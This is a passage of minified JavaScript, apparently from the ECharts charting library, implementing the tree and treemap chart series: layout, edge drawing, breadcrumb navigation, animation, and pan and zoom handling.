"+a))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",left:"12%",top:"12%",right:"12%",bottom:"12%",layout:"orthogonal",edgeShape:"curve",edgeForkPosition:"50%",roam:!1,nodeScaleRatio:.4,center:null,zoom:1,orient:"LR",symbol:"emptyCircle",symbolSize:7,expandAndCollapse:!0,initialTreeDepth:2,lineStyle:{color:"#ccc",width:1.5,curveness:.5},itemStyle:{color:"lightsteelblue",borderColor:"#c23531",borderWidth:1.5},label:{show:!0,color:"#555"},leaves:{label:{show:!0}},animationEasing:"linear",animationDuration:700,animationDurationUpdate:1e3}});var Qy=ls({shape:{parentPoint:[],childPoints:[],orient:"",forkPosition:""},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i=e.childPoints,n=i.length,a=e.parentPoint,r=i[0],o=i[n-1];if(1===n)return t.moveTo(a[0],a[1]),void t.lineTo(r[0],r[1]);var s=e.orient,l="TB"===s||"BT"===s?0:1,h=1-l,u=fl(e.forkPosition,1),d=[];d[l]=a[l],d[h]=a[h]+(o[h]-a[h])*u,t.moveTo(a[0],a[1]),t.lineTo(d[0],d[1]),t.moveTo(r[0],r[1]),d[l]=r[l],t.lineTo(d[0],d[1]),d[l]=o[l],t.lineTo(d[0],d[1]),t.lineTo(o[0],o[1]);for(var c=1;c<n-1;c++){var p=i[c];t.moveTo(p[0],p[1]),d[l]=p[l],t.lineTo(d[0],d[1])}}});function tx(t,e){var i=t.getItemLayout(e);return i&&!isNaN(i.x)&&!isNaN(i.y)&&"none"!==t.getItemVisual(e,"symbol")}function ex(t,e,i){return i.itemModel=e,i.itemStyle=e.getModel("itemStyle").getItemStyle(),i.hoverItemStyle=e.getModel("emphasis.itemStyle").getItemStyle(),i.lineStyle=e.getModel("lineStyle").getLineStyle(),i.labelModel=e.getModel("label"),i.hoverLabelModel=e.getModel("emphasis.label"),i.symbolInnerColor=!1===t.isExpand&&0!==t.children.length?i.itemStyle.fill:"#fff",i}function ix(t,e,i,n,a,r){var o=!i,s=t.tree.getNodeByDataIndex(e),l=s.getModel(),h=(r=ex(s,l,r),t.tree.root),u=s.parentNode===h?s:s.parentNode||s,d=t.getItemGraphicEl(u.dataIndex),c=u.getLayout(),p=d?{x:d.position[0],y:d.position[1],rawX:d.__radialOldRawX,rawY:d.__radialOldRawY}:c,f=s.getLayout();o?(i=new pg(t,e,r)).attr("position",[p.x,p.y]):i.updateData(t,e,r),i.__radialOldRawX=i.__radialRawX,i.__radialOldRawY=i.__radialRawY,i.__radialRawX=f.rawX,i.__radialRawY=f.rawY,n.add(i),t.setItemGraphicEl(e,i),$s(i,{position:[f.x,f.y]},a);var g=i.getSymbolPath();if("radial"===r.layout){var m,v,y=h.children[0],x=y.getLayout(),b=y.children.length;if(f.x===x.x&&!0===s.isExpand){var w={};w.x=(y.children[0].getLayout().x+y.children[b-1].getLayout().x)/2,w.y=(y.children[0].getLayout().y+y.children[b-1].getLayout().y)/2,(m=Math.atan2(w.y-x.y,w.x-x.x))<0&&(m=2*Math.PI+m),(v=w.x<x.x)&&(m-=Math.PI)}else(m=Math.atan2(f.y-x.y,f.x-x.x))<0&&(m=2*Math.PI+m),0===s.children.length||0!==s.children.length&&!1===s.isExpand?(v=f.x<x.x)&&(m-=Math.PI):(v=f.x>x.x)||(m-=Math.PI);var S=v?"left":"right",M=r.labelModel.get("rotate"),T=M*(Math.PI/180);g.setStyle({textPosition:r.labelModel.get("position")||S,textRotation:null==M?-m:T,textOrigin:"center",verticalAlign:"middle"})}!function(t,e,i,n,a,r,o,s,l){var h=l.edgeShape,u=n.__edge;if("curve"===h)e.parentNode&&e.parentNode!==i&&$s(u=u||(n.__edge=new Zo({shape:ax(l,a,a),style:_({opacity:0,strokeNoScale:!0},l.lineStyle)})),{shape:ax(l,r,o),style:_({opacity:1},l.lineStyle)},t);else if("polyline"===h&&"orthogonal"===l.layout&&e!==i&&e.children&&0!==e.children.length&&!0===e.isExpand){for(var d=e.children,c=[],p=0;p<d.length;p++){var f=d[p].getLayout();c.push([f.x,f.y])}$s(u=u||(n.__edge=new Qy({shape:{parentPoint:[o.x,o.y],childPoints:[[o.x,o.y]],orient:l.orient,forkPosition:l.edgeForkPosition},style:_({opacity:0,strokeNoScale:!0},l.lineStyle)})),{shape:{parentPoint:[o.x,o.y],childPoints:c},style:_({opacity:1},l.lineStyle)},t)}s.add(u)}(a,s,h,i,p,c,f,n,r)}function nx(t,e,i,n,a,r){for(var o,s,l=t.tree.getNodeByDataIndex(e),h=t.tree.root,u=l.getModel(),d=(r=ex(l,u,r),l.parentNode===h?l:l.parentNode||l);null==(o=d.getLayout());)d=d.parentNode===h?d:d.parentNode||d;$s(i,{position:[o.x+1,o.y+1]},a,(function(){n.remove(i),t.setItemGraphicEl(e,null)})),i.fadeOut(null,{keepLabel:!0});var c=t.getItemGraphicEl(d.dataIndex).__edge,p=i.__edge||(!1===d.isExpand||1===d.children.length?c:void 0);s=r.edgeShape,p&&("curve"===s?$s(p,{shape:ax(r,o,o),style:{opacity:0}},a,(function(){n.remove(p)})):"polyline"===s&&"orthogonal"===r.layout&&$s(p,{shape:{parentPoint:[o.x,o.y],childPoints:[[o.x,o.y]]},style:{opacity:0}},a,(function(){n.remove(p)})))}function ax(t,e,i){var n,a,r,o,s,l,h,u,d=t.orient;if("radial"!==t.layout)return s=e.x,h=e.y,l=i.x,u=i.y,"LR"!==d&&"RL"!==d||(n=s+(l-s)*t.curvature,a=h,r=l+(s-l)*t.curvature,o=u),"TB"!==d&&"BT"!==d||(n=s,a=h+(u-h)*t.curvature,r=l,o=u+(h-u)*t.curvature),{x1:s,y1:h,x2:l,y2:u,cpx1:n,cpy1:a,cpx2:r,cpy2:o};l=i.rawX,u=i.rawY;var c=Uy(s=e.rawX,h=e.rawY),p=Uy(s,h+(u-h)*t.curvature),f=Uy(l,u+(h-u)*t.curvature),g=Uy(l,u);return{x1:c.x,y1:c.y,x2:g.x,y2:g.y,cpx1:p.x,cpy1:p.y,cpx2:f.x,cpy2:f.y}}function rx(t,e){for(var i,n=[t];i=n.pop();)if(e(i),i.isExpand){var a=i.children;if(a.length)for(var r=a.length-1;0<=r;r--)n.push(a[r])}}function ox(t,e,i){if(t&&0<=S(e,t.type)){var n=i.getData().tree.root,a=t.targetNode;if("string"==typeof a&&(a=n.getNodeById(a)),a&&n.contains(a))return{node:a};var r=t.targetNodeId;if(null!=r&&(a=n.getNodeById(r)))return{node:a}}}function sx(t){for(var e=[];t;)(t=t.parentNode)&&e.push(t);return e.reverse()}function lx(t,e){return 0<=S(sx(t),e)}function hx(t,e){for(var i=[];t;){var n=t.dataIndex;i.push({name:t.name,dataIndex:n,value:e.getRawValue(n)}),t=t.parentNode}return i.reverse(),i}function ux(t){this.group=new wi,t.add(this.group)}function dx(t,e,i,n,a,r){var o=[[a?t:t-5,e],[t+i,e],[t+i,e+n],[a?t:t-5,e+n]];return r||o.splice(2,0,[t+i+5,e+n/2]),a||o.push([t,e+n/2]),o}function cx(t){var e=bx(t);return e.stroke=e.fill=e.lineWidth=null,e}ep({type:"tree",init:function(t,e){this._mainGroup=new wi,this._controller=new ny(e.getZr()),this._controllerHost={target:this.group},this.group.add(this._mainGroup)},render:function(t,e,i,n){var a=t.getData(),r=t.layoutInfo,o=this._mainGroup,s=t.get("layout");o.attr("position","radial"===s?[r.x+r.width/2,r.y+r.height/2]:[r.x,r.y]),this._updateViewCoordSys(t,r,s),this._updateController(t,e,i);var l=this._data,h={expandAndCollapse:t.get("expandAndCollapse"),layout:s,edgeShape:t.get("edgeShape"),edgeForkPosition:t.get("edgeForkPosition"),orient:t.getOrient(),curvature:t.get("lineStyle.curveness"),symbolRotate:t.get("symbolRotate"),symbolOffset:t.get("symbolOffset"),hoverAnimation:t.get("hoverAnimation"),useNameLabel:!0,fadeIn:!0};a.diff(l).add((function(e){tx(a,e)&&ix(a,e,null,o,t,h)})).update((function(e,i){var n=l.getItemGraphicEl(i);tx(a,e)?ix(a,e,n,o,t,h):n&&nx(l,i,n,o,t,h)})).remove((function(e){var i=l.getItemGraphicEl(e);i&&nx(l,e,i,o,t,h)})).execute(),this._nodeScaleRatio=t.get("nodeScaleRatio"),this._updateNodeAndLinkScale(t),!0===h.expandAndCollapse&&a.eachItemGraphicEl((function(e,n){e.off("click").on("click",(function(){i.dispatchAction({type:"treeExpandAndCollapse",seriesId:t.id,dataIndex:n})}))})),this._data=a},_updateViewCoordSys:function(t){var e=t.getData(),i=[];e.each((function(t){var n=e.getItemLayout(t);!n||isNaN(n.x)||isNaN(n.y)||i.push([+n.x,+n.y])}));var n=[],a=[];Mr(i,n,a);var r=this._min,o=this._max;a[0]-n[0]==0&&(n[0]=r?r[0]:n[0]-1,a[0]=o?o[0]:a[0]+1),a[1]-n[1]==0&&(n[1]=r?r[1]:n[1]-1,a[1]=o?o[1]:a[1]+1);var s=t.coordinateSystem=new Iy;s.zoomLimit=t.get("scaleLimit"),s.setBoundingRect(n[0],n[1],a[0]-n[0],a[1]-n[1]),s.setCenter(t.get("center")),s.setZoom(t.get("zoom")),this.group.attr({position:s.position,scale:s.scale}),this._viewCoordSys=s,this._min=n,this._max=a},_updateController:function(t,e,i){var n=this._controller,a=this._controllerHost,r=this.group;n.setPointerChecker((function(e,n,a){var o=r.getBoundingRect();return o.applyTransform(r.transform),o.contain(n,a)&&!gy(e,i,t)})),n.enable(t.get("roam")),a.zoomLimit=t.get("scaleLimit"),a.zoom=t.coordinateSystem.getZoom(),n.off("pan").off("zoom").on("pan",(function(e){cy(a,e.dx,e.dy),i.dispatchAction({seriesId:t.id,type:"treeRoam",dx:e.dx,dy:e.dy})}),this).on("zoom",(function(e){py(a,e.scale,e.originX,e.originY),i.dispatchAction({seriesId:t.id,type:"treeRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),this._updateNodeAndLinkScale(t)}),this)},_updateNodeAndLinkScale:function(t){var e=t.getData(),i=this._getNodeGlobalScale(t),n=[i,i];e.eachItemGraphicEl((function(t,e){t.attr("scale",n)}))},_getNodeGlobalScale:function(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var i=this._nodeScaleRatio,n=e.scale,a=n&&n[0]||1;return((e.getZoom()-1)*i+1)/a},dispose:function(){this._controller&&this._controller.dispose(),this._controllerHost={}},remove:function(){this._mainGroup.removeAll(),this._data=null}}),Yc({type:"treeExpandAndCollapse",event:"treeExpandAndCollapse",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var i=t.dataIndex,n=e.getData().tree.getNodeByDataIndex(i);n.isExpand=!n.isExpand}))})),Yc({type:"treeRoam",event:"treeRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var i=Sy(e.coordinateSystem,t);e.setCenter&&e.setCenter(i.center),e.setZoom&&e.setZoom(i.zoom)}))})),jc(qg("tree","circle")),Uc((function(t,e){t.eachSeriesByType("tree",(function(t){!function(t,e){var i=function(t,e){return th(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e);t.layoutInfo=i;var n=t.get("layout"),a=0,r=0,o=null;o="radial"===n?(a=2*Math.PI,r=Math.min(i.height,i.width)/2,Zy((function(t,e){return(t.parentNode===e.parentNode?1:2)/t.depth}))):(a=i.width,r=i.height,Zy());var s=t.getData().tree.root,l=s.children[0];if(l){!function(t){t.hierNode={defaultAncestor:null,ancestor:t,prelim:0,modifier:0,change:0,shift:0,i:0,thread:null};for(var e,i,n=[t];e=n.pop();)if(i=e.children,e.isExpand&&i.length)for(var a=i.length-1;0<=a;a--){var r=i[a];r.hierNode={defaultAncestor:null,ancestor:r,prelim:0,modifier:0,change:0,shift:0,i:a,thread:null},n.push(r)}}(s),function(t,e,i){for(var n,a=[t],r=[];n=a.pop();)if(r.push(n),n.isExpand){var o=n.children;if(o.length)for(var s=0;s<o.length;s++)a.push(o[s])}for(;n=r.pop();)e(n,i)}(l,Xy,o),s.hierNode.modifier=-l.hierNode.prelim,rx(l,Yy);var h=l,u=l,d=l;rx(l,(function(t){var e=t.getLayout().x;e<h.getLayout().x&&(h=t),e>u.getLayout().x&&(u=t),t.depth>d.depth&&(d=t)}));var c=h===u?1:o(h,u)/2,p=c-h.getLayout().x,f=0,g=0,m=0,v=0;if("radial"===n)f=a/(u.getLayout().x+c+p),g=r/(d.depth-1||1),rx(l,(function(t){var e=Uy(m=(t.getLayout().x+p)*f,v=(t.depth-1)*g);t.setLayout({x:e.x,y:e.y,rawX:m,rawY:v},!0)}));else{var y=t.getOrient();"RL"===y||"LR"===y?(g=r/(u.getLayout().x+c+p),f=a/(d.depth-1||1),rx(l,(function(t){v=(t.getLayout().x+p)*g,t.setLayout({x:m="LR"===y?(t.depth-1)*f:a-(t.depth-1)*f,y:v},!0)}))):"TB"!==y&&"BT"!==y||(f=a/(u.getLayout().x+c+p),g=r/(d.depth-1||1),rx(l,(function(t){m=(t.getLayout().x+p)*f,t.setLayout({x:m,y:v="TB"===y?(t.depth-1)*g:r-(t.depth-1)*g},!0)})))}}}(t,e)}))})),Ou.extend({type:"series.treemap",layoutMode:"box",dependencies:["grid","polar"],preventUsingHoverLayer:!0,_viewRoot:null,defaultOption:{progressive:0,left:"center",top:"middle",right:null,bottom:null,width:"80%",height:"80%",sort:!0,clipWindow:"origin",squareRatio:.5*(1+Math.sqrt(5)),leafDepth:null,drillDownIcon:"\u25b6",zoomToNodeRatio:.1024,roam:!0,nodeClick:"zoomToNode",animation:!0,animationDurationUpdate:900,animationEasing:"quinticInOut",breadcrumb:{show:!0,height:22,left:"center",top:"bottom",emptyItemWidth:25,itemStyle:{color:"rgba(0,0,0,0.7)",borderColor:"rgba(255,255,255,0.7)",borderWidth:1,shadowColor:"rgba(150,150,150,1)",shadowBlur:3,shadowOffsetX:0,shadowOffsetY:0,textStyle:{color:"#fff"}},emphasis:{textStyle:{}}},label:{show:!0,distance:0,padding:5,position:"inside",color:"#fff",ellipsis:!0},upperLabel:{show:!1,position:[0,"50%"],height:20,color:"#fff",ellipsis:!0,verticalAlign:"middle"},itemStyle:{color:null,colorAlpha:null,colorSaturation:null,borderWidth:0,gapWidth:0,borderColor:"#fff",borderColorSaturation:null},emphasis:{upperLabel:{show:!0,position:[0,"50%"],color:"#fff",ellipsis:!0,verticalAlign:"middle"}},visualDimension:0,visualMin:null,visualMax:null,color:[],colorAlpha:null,colorSaturation:null,colorMappingBy:"index",visibleMin:10,childrenVisibleMin:null,levels:[]},getInitialData:function(t,e){var i={name:t.name,children:t.data};!function t(e){var i=0;C(e.children,(function(e){t(e);var n=e.value;z(n)&&(n=n[0]),i+=n}));var n=e.value;z(n)&&(n=n[0]),null!=n&&!isNaN(n)||(n=i),n<0&&(n=0),z(e.value)?e.value[0]=n:e.value=n}(i);var n=t.levels||[],a=new ll({itemStyle:this.designatedVisualItemStyle={}},this,e),r=A((n=t.levels=function(t,e){var i,n=e.get("color");if(n)return C(t=t||[],(function(t){var e=new ll(t),n=e.get("color");(e.get("itemStyle.color")||n&&"none"!==n)&&(i=!0)})),i||((t[0]||(t[0]={})).color=n.slice()),t}(n,e))||[],(function(t){return new ll(t,a,e)}),this),o=$y.createTree(i,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var i=o.getNodeByDataIndex(e);return t.parentModel=r[i.depth]||a,t}))}));return o.data},optionUpdated:function(){this.resetViewRoot()},formatTooltip:function(t){var e=this.getData(),i=this.getRawValue(t),n=z(i)?El(i[0]):El(i);return Rl(e.getName(t)+": "+n)},getDataParams:function(t){var e=Ou.prototype.getDataParams.apply(this,arguments),i=this.getData().tree.getNodeByDataIndex(t);return e.treePathInfo=hx(i,this),e},setLayoutInfo:function(t){this.layoutInfo=this.layoutInfo||{},x(this.layoutInfo,t)},mapIdToIndex:function(t){var e=this._idIndexMap;e||(e=this._idIndexMap=Q(),this._idIndexMapCount=0);var i=e.get(t);return null==i&&e.set(t,i=this._idIndexMapCount++),i},getViewRoot:function(){return this._viewRoot},resetViewRoot:function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)}}),ux.prototype={constructor:ux,render:function(t,e,i,n){var a=t.getModel("breadcrumb"),r=this.group;if(r.removeAll(),a.get("show")&&i){var o=a.getModel("itemStyle"),s=o.getModel("textStyle"),l={pos:{left:a.get("left"),right:a.get("right"),top:a.get("top"),bottom:a.get("bottom")},box:{width:e.getWidth(),height:e.getHeight()},emptyItemWidth:a.get("emptyItemWidth"),totalWidth:0,renderList:[]};this._prepare(i,l,s),this._renderContent(t,l,o,s,n),eh(r,l.pos,l.box)}},_prepare:function(t,e,i){for(var n=t;n;n=n.parentNode){var a=n.getModel().get("name"),r=i.getTextRect(a),o=Math.max(r.width+16,e.emptyItemWidth);e.totalWidth+=o+8,e.renderList.push({node:n,text:a,width:o})}},_renderContent:function(t,e,i,n,a){for(var r,o,s=0,l=e.emptyItemWidth,h=t.get("breadcrumb.height"),u=function(t,e,i){var n=e.width,a=e.height,r=fl(t.x,n),o=fl(t.y,a),s=fl(t.x2,n),l=fl(t.y2,a);return(isNaN(r)||isNaN(parseFloat(t.x)))&&(r=0),(isNaN(s)||isNaN(parseFloat(t.x2)))&&(s=n),(isNaN(o)||isNaN(parseFloat(t.y)))&&(o=0),(isNaN(l)||isNaN(parseFloat(t.y2)))&&(l=a),i=zl(i||0),{width:Math.max(s-r-i[1]-i[3],0),height:Math.max(l-o-i[0]-i[2],0)}}(e.pos,e.box),d=e.totalWidth,c=e.renderList,p=c.length-1;0<=p;p--){var f=c[p],g=f.node,m=f.width,v=f.text;d>u.width&&(d-=m-l,m=l,v=null);var y=new zo({shape:{points:dx(s,0,m,h,p===c.length-1,0===p)},style:_(i.getItemStyle(),{lineJoin:"bevel",text:v,textFill:n.getTextColor(),textFont:n.getFont()}),z:10,onclick:P(a,g)});this.group.add(y),y.eventData={componentType:"series",componentSubType:"treemap",componentIndex:(r=t).componentIndex,seriesIndex:r.componentIndex,seriesName:r.name,seriesType:"treemap",selfType:"breadcrumb",nodeData:{dataIndex:(o=g)&&o.dataIndex,name:o&&o.name},treePathInfo:o&&hx(o,r)},s+=m+8}},remove:function(){this.group.removeAll()}};var px=E,fx=wi,gx=Ho,mx=C,vx=["label"],yx=["emphasis","label"],xx=["upperLabel"],_x=["emphasis","upperLabel"],bx=ja([["fill","color"],["stroke","strokeColor"],["lineWidth","strokeWidth"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]);function Sx(t,e,i,n,a,r,o,s,l,h){if(o){var u=o.getLayout(),d=t.getData();if(d.setItemGraphicEl(o.dataIndex,null),u&&u.isInView){var c=u.width,p=u.height,f=u.borderWidth,g=u.invisible,v=o.getRawIndex(),y=s&&s.getRawIndex(),_=o.viewChildren,b=u.upperHeight,w=_&&_.length,S=o.getModel("itemStyle"),M=o.getModel("emphasis.itemStyle"),T=E("nodeGroup",fx);if(T){if(l.add(T),T.attr("position",[u.x||0,u.y||0]),T.__tmNodeWidth=c,T.__tmNodeHeight=p,u.isAboveViewRoot)return T;var I=o.getModel(),C=E("background",gx,h,1);if(C&&function(e,i,n){if(i.dataIndex=o.dataIndex,i.seriesIndex=t.seriesIndex,i.setShape({x:0,y:0,width:c,height:p}),g)D(i);else{i.invisible=!1;var a=o.getVisual("borderColor",!0),r=M.get("borderColor"),s=cx(S);s.fill=a;var l=bx(M);if(l.fill=r,n){var h=c-2*f;L(s,l,a,h,b,{x:f,y:0,width:h,height:b})}else s.text=l.text=null;i.setStyle(s),Ms(i,l)}e.add(i)}(T,C,w&&u.upperLabelHeight),w)Es(T)&&ks(T,!1),C&&(ks(C,!0),d.setItemGraphicEl(o.dataIndex,C));else{var A=E("content",gx,h,2);A&&function(e,i){i.dataIndex=o.dataIndex,i.seriesIndex=t.seriesIndex;var n=Math.max(c-2*f,0),a=Math.max(p-2*f,0);if(i.culling=!0,i.setShape({x:f,y:f,width:n,height:a}),g)D(i);else{i.invisible=!1;var r=o.getVisual("color",!0),s=cx(S);s.fill=r;var l=bx(M);L(s,l,r,n,a),i.setStyle(s),Ms(i,l)}e.add(i)}(T,A),C&&Es(C)&&ks(C,!1),ks(T,!0),d.setItemGraphicEl(o.dataIndex,T)}return T}}}function D(t){t.invisible||r.push(t)}function L(e,i,n,a,r,s){var l=I.get("name"),h=I.getModel(s?xx:vx),d=I.getModel(s?_x:yx),c=h.getShallow("show");zs(e,i,h,d,{defaultText:c?l:null,autoColor:n,isRectText:!0,labelFetcher:t,labelDataIndex:o.dataIndex,labelProp:s?"upperLabel":"label"}),k(e,s,u),k(i,s,u),s&&(e.textRect=m(s)),e.truncate=c&&h.get("ellipsis")?{outerWidth:a,outerHeight:r,minChar:2}:null}function k(e,i,n){var a=e.text;if(!i&&n.isLeafRoot&&null!=a){var r=t.get("drillDownIcon",!0);e.text=r?r+" "+a:a}}function E(t,r,s,l){var h=null!=y&&i[t][y],u=a[t];return h?(i[t][y]=null,function(t,e,i){(t[v]={}).old="nodeGroup"===i?e.position.slice():x({},e.shape)}(u,h,t)):g||((h=new r({z:function(t,e){var i=10*t+e;return(i-1)/i}(s,l)})).__tmDepth=s,function(t,e,i){var r=t[v]={},s=o.parentNode;if(s&&(!n||"drillDown"===n.direction)){var l=0,h=0,u=a.background[s.getRawIndex()];!n&&u&&u.old&&(l=u.old.width,h=u.old.height),r.old="nodeGroup"===i?[0,h]:{x:l,y:h,width:0,height:0}}r.fadein="nodeGroup"!==i}(u,0,h.__tmStorageName=t)),e[t][v]=h}}ep({type:"treemap",init:function(t,e){this._storage={nodeGroup:[],background:[],content:[]},this._state="ready"},render:function(t,e,i,n){if(!(S(e.findComponents({mainType:"series",subType:"treemap",query:n}),t)<0)){this.seriesModel=t,this.api=i,this.ecModel=e;var a=ox(n,["treemapZoomToNode","treemapRootToNode"],t),r=n&&n.type,o=t.layoutInfo,s=!this._oldTree,l=this._storage,h="treemapRootToNode"===r&&a&&l?{rootNodeGroup:l.nodeGroup[a.node.getRawIndex()],direction:n.direction}:null,u=this._giveContainerGroup(o),d=this._doRender(u,t,h);s||r&&"treemapZoomToNode"!==r&&"treemapRootToNode"!==r?d.renderFinally():this._doAnimation(u,d,t,h),this._resetController(i),this._renderBreadcrumb(t,i,a)}},_giveContainerGroup:function(t){var e=this._containerGroup;return e||(e=this._containerGroup=new fx,this._initEvents(e),this.group.add(e)),e.attr("position",[t.x,t.y]),e},_doRender:function(t,e,i){var n=e.getData().tree,a=this._oldTree,r={nodeGroup:[],background:[],content:[]},o={nodeGroup:[],background:[],content:[]},s=this._storage,l=[],h=P(Sx,e,o,s,i,r,l);!function t(e,i,n,a,r){function o(t){return t.getId()}function s(o,s){var l=null!=o?e[o]:null,u=null!=s?i[s]:null,d=h(l,u,n,r);d&&t(l&&l.viewChildren||[],u&&u.viewChildren||[],d,a,r+1)}a?mx(i=e,(function(t,e){t.isRemoved()||s(e,e)})):new np(i,e,o,o).add(s).update(s).remove(P(s,null)).execute()}(n.root?[n.root]:[],a&&a.root?[a.root]:[],t,n===a||!a,0);var u,d,c=(d={nodeGroup:[],background:[],content:[]},(u=s)&&mx(u,(function(t,e){var i=d[e];mx(t,(function(t){t&&(i.push(t),t.__tmWillDelete=1)}))})),d);return this._oldTree=n,this._storage=o,{lastsForAnimation:r,willDeleteEls:c,renderFinally:function(){mx(c,(function(t){mx(t,(function(t){t.parent&&t.parent.remove(t)}))})),mx(l,(function(t){t.invisible=!0,t.dirty()}))}}},_doAnimation:function(t,e,i,n){if(i.get("animation")){var a=i.get("animationDurationUpdate"),r=i.get("animationEasing"),o=function(){var t,e=[],i={};return{add:function(t,n,a,r,o){return N(r)&&(o=r,r=0),!i[t.id]&&(i[t.id]=1,e.push({el:t,target:n,time:a,delay:r,easing:o}),!0)},done:function(e){return t=e,this},start:function(){for(var n=e.length,a=0,r=e.length;a<r;a++){var o=e[a];o.el.animateTo(o.target,o.time,o.delay,o.easing,s)}return this;function s(){--n||(e.length=0,i={},t&&t())}}}}();mx(e.willDeleteEls,(function(t,e){mx(t,(function(t,i){if(!t.invisible){var s,l=t.parent;if(n&&"drillDown"===n.direction)s=l===n.rootNodeGroup?{shape:{x:0,y:0,width:l.__tmNodeWidth,height:l.__tmNodeHeight},style:{opacity:0}}:{style:{opacity:0}};else{var h=0,u=0;l.__tmWillDelete||(h=l.__tmNodeWidth/2,u=l.__tmNodeHeight/2),s="nodeGroup"===e?{position:[h,u],style:{opacity:0}}:{shape:{x:h,y:u,width:0,height:0},style:{opacity:0}}}s&&o.add(t,s,a,r)}}))})),mx(this._storage,(function(t,i){mx(t,(function(t,n){var s=e.lastsForAnimation[i][n],l={};s&&("nodeGroup"===i?s.old&&(l.position=t.position.slice(),t.attr("position",s.old)):(s.old&&(l.shape=x({},t.shape),t.setShape(s.old)),s.fadein?(t.setStyle("opacity",0),l.style={opacity:1}):1!==t.style.opacity&&(l.style={opacity:1})),o.add(t,l,a,r))}))}),this),this._state="animating",o.done(px((function(){this._state="ready",e.renderFinally()}),this)).start()}},_resetController:function(t){var e=this._controller;e||((e=this._controller=new ny(t.getZr())).enable(this.seriesModel.get("roam")),e.on("pan",px(this._onPan,this)),e.on("zoom",px(this._onZoom,this)));var i=new bi(0,0,t.getWidth(),t.getHeight());e.setPointerChecker((function(t,e,n){return i.contain(e,n)}))},_clearController:function(){var t=this._controller;t&&(t.dispose(),t=null)},_onPan:function(t){if("animating"!==this._state&&(3<Math.abs(t.dx)||3<Math.abs(t.dy))){var e=this.seriesModel.getData().tree.root;if(!e)return;var i=e.getLayout();if(!i)return;this.api.dispatchAction({type:"treemapMove",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:i.x+t.dx,y:i.y+t.dy,width:i.width,height:i.height}})}},_onZoom:function(t){var e=t.originX,i=t.originY;if("animating"!==this._state){var n=this.seriesModel.getData().tree.root;if(!n)return;var a=n.getLayout();if(!a)return;var r=new bi(a.x,a.y,a.width,a.height),o=this.seriesModel.layoutInfo;e-=o.x,i-=o.y;var s=ie();oe(s,s,[-e,-i]),le(s,s,[t.scale,t.scale]),oe(s,s,[e,i]),r.applyTransform(s),this.api.dispatchAction({type:"treemapRender",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:r.x,y:r.y,width:r.width,height:r.height}})}},_initEvents:function(t){t.on("click",(function(t){if("ready"===this._state){var e=this.seriesModel.get("nodeClick",!0);if(e){var i=this.findTarget(t.offsetX,t.offsetY);if(i){var n=i.node;if(n.getLayout().isLeafRoot)this._rootToNode(i);else if("zoomToNode"===e)this._zoomToNode(i);else if("link"===e){var a=n.hostTree.data.getItemModel(n.dataIndex),r=a.get("link",!0),o=a.get("target",!0)||"blank";r&&Zl(r,o)}}}}}),this)},_renderBreadcrumb:function(t,e,i){i=i||(i=null!=t.get("leafDepth",!0)?{node:t.getViewRoot()}:this.findTarget(e.getWidth()/2,e.getHeight()/2))||{node:t.getData().tree.root},(this._breadcrumb||(this._breadcrumb=new ux(this.group))).render(t,e,i.node,px((function(e){"animating"!==this._state&&(lx(t.getViewRoot(),e)?this._rootToNode({node:e}):this._zoomToNode({node:e}))}),this))},remove:function(){this._clearController(),this._containerGroup&&this._containerGroup.removeAll(),this._storage={nodeGroup:[],background:[],content:[]},this._state="ready",this._breadcrumb&&this._breadcrumb.remove()},dispose:function(){this._clearController()},_zoomToNode:function(t){this.api.dispatchAction({type:"treemapZoomToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},_rootToNode:function(t){this.api.dispatchAction({type:"treemapRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},findTarget:function(t,e){var i;return this.seriesModel.getViewRoot().eachNode({attr:"viewChildren",order:"preorder"},(function(n){var a=this._storage.background[n.getRawIndex()];if(a){var r=a.transformCoordToLocal(t,e),o=a.shape;if(!(o.x<=r[0]&&r[0]<=o.x+o.width&&o.y<=r[1]&&r[1]<=o.y+o.height))return!1;i={node:n,offsetX:r[0],offsetY:r[1]}}}),this),i}});for(var Mx=function(){},Tx=["treemapZoomToNode","treemapRender","treemapMove"],Ix=0;Ix<Tx.length;Ix++)Yc({type:Tx[Ix],update:"updateView"},Mx);Yc({type:"treemapRootToNode",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"treemap",query:t},(function(e,i){var n=ox(t,["treemapZoomToNode","treemapRootToNode"],e);if(n){var a=e.getViewRoot();a&&(t.direction=lx(a,n.node)?"rollUp":"drillDown"),e.resetViewRoot(n.node)}}))}));var Cx=C,Ax=R,Dx=function(t){var e=t.mappingMethod,i=t.type,n=this.option=m(t);this.type=i,this.mappingMethod=e,this._normalizeData=Gx[e];var a=Lx[i];this.applyVisual=a.applyVisual,this.getColorMapper=a.getColorMapper,this._doMap=a._doMap[e],"piecewise"===e?(kx(n),function(t){var e=t.pieceList;t.hasSpecialVisual=!1,C(e,(function(e,i){e.originIndex=i,null!=e.visual&&(t.hasSpecialVisual=!0)}))}(n)):"category"===e?n.categories?function(t){var e=t.categories,i=t.visual,n=t.categoryMap={};if(Cx(e,(function(t,e){n[t]=e})),!z(i)){var a=[];R(i)?Cx(i,(function(t,e){var i=n[e];a[null!=i?i:-1]=t})):a[-1]=i,i=Vx(t,a)}for(var r=e.length-1;0<=r;r--)null==i[r]&&(delete n[e[r]],e.pop())}(n):kx(n,!0):(Z("linear"!==e||n.dataExtent),kx(n))};Dx.prototype={constructor:Dx,mapValueToVisual:function(t){var e=this._normalizeData(t);return this._doMap(e,t)},getNormalizer:function(){return E(this._normalizeData,this)}};var Lx=Dx.visualHandlers={color:{applyVisual:zx("color"),getColorMapper:function(){var t=this.option;return E("category"===t.mappingMethod?function(t,e){return 